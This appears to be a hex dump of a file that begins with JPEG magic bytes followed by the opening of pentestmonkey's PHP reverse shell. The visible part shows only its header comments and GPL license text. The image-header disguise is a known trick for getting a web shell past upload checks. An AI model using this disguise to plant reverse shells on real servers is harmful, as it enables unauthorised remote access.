 00000000 FF D8 FF E0 3C 3F 70 68 70 0A 2F 2F 20 70 68 70 2D 72 65 76 65 72 73 65 ....<?php.// php-reverse
00000018 2D 73 68 65 6C 6C 20 2D 20 41 20 52 65 76 65 72 73 65 20 53 68 65 6C 6C -shell - A Reverse Shell
00000030 20 69 6D 70 6C 65 6D 65 6E 74 61 74 69 6F 6E 20 69 6E 20 50 48 50 0A 2F  implementation in PHP./
00000048 2F 20 43 6F 70 79 72 69 67 68 74 20 28 43 29 20 32 30 30 37 20 70 65 6E / Copyright (C) 2007 pen
00000060 74 65 73 74 6D 6F 6E 6B 65 79 40 70 65 6E 74 65 73 74 6D 6F 6E 6B 65 79 testmonkey@pentestmonkey
00000078 2E 6E 65 74 0A 2F 2F 0A 2F 2F 20 54 68 69 73 20 74 6F 6F 6C 20 6D 61 79 .net.//.// This tool may
00000090 20 62 65 20 75 73 65 64 20 66 6F 72 20 6C 65 67 61 6C 20 70 75 72 70 6F  be used for legal purpo
000000A8 73 65 73 20 6F 6E 6C 79 2E 20 20 55 73 65 72 73 20 74 61 6B 65 20 66 75 ses only.  Users take fu
000000C0 6C 6C 20 72 65 73 70 6F 6E 73 69 62 69 6C 69 74 79 0A 2F 2F 20 66 6F 72 ll responsibility.// for
000000D8 20 61 6E 79 20 61 63 74 69 6F 6E 73 20 70 65 72 66 6F 72 6D 65 64 20 75  any actions performed u
000000F0 73 69 6E 67 20 74 68 69 73 20 74 6F 6F 6C 2E 20 20 54 68 65 20 61 75 74 sing this tool.  The aut
00000108 68 6F 72 20 61 63 63 65 70 74 73 20 6E 6F 20 6C 69 61 62 69 6C 69 74 79 hor accepts no liability
00000120 0A 2F 2F 20 66 6F 72 20 64 61 6D 61 67 65 20 63 61 75 73 65 64 20 62 79 .// for damage caused by
00000138 20 74 68 69 73 20 74 6F 6F 6C 2E 20 20 49 66 20 74 68 65 73 65 20 74 65  this tool.  If these te
00000150 72 6D 73 20 61 72 65 20 6E 6F 74 20 61 63 63 65 70 74 61 62 6C 65 20 74 rms are not acceptable t
00000168 6F 20 79 6F 75 2C 20 74 68 65 6E 0A 2F 2F 20 64 6F 20 6E 6F 74 20 75 73 o you, then.// do not us
00000180 65 20 74 68 69 73 20 74 6F 6F 6C 2E 0A 2F 2F 0A 2F 2F 20 49 6E 20 61 6C e this tool..//.// In al
00000198 6C 20 6F 74 68 65 72 20 72 65 73 70 65 63 74 73 20 74 68 65 20 47 50 4C l other respects the GPL
000001B0 20 76 65 72 73 69 6F 6E 20 32 20 61 70 70 6C 69 65 73 3A 0A 2F 2F 0A 2F  version 2 applies:.//./
000001C8 2F 20 54 68 69 73 20 70 72 6F 67 72 61 6D 20 69 73 20 66 72 65 65 20 73 / This program is free s
000001E0 6F 66 74 77 61 72 65 3B 20 79 6F 75 20 63 61 6E 20 72 65 64 69 73 74 72 oftware; you can redistr
000001F8 69 62 75 74 65 20 69 74 20 61 6E 64 2F 6F 72 20 6D 6F 64 69 66 79 0A 2F ibute it and/or modify./
00000210 2F 20 69 74 20 75 6E 64 65 72 20 74 68 65 20 74 65 72 6D 73 20 6F 66 20 / it under the terms of
00000228 74 68 65 20 47 4E 55 20 47 65 6E 65 72 61 6C 20 50 75 62 6C 69 63 20 4C the GNU General Public L
00000240 69 63 65 6E 73 65 20 76 65 72 73 69 6F 6E 20 32 20 61 73 0A 2F 2F 20 70 icense version 2 as.// p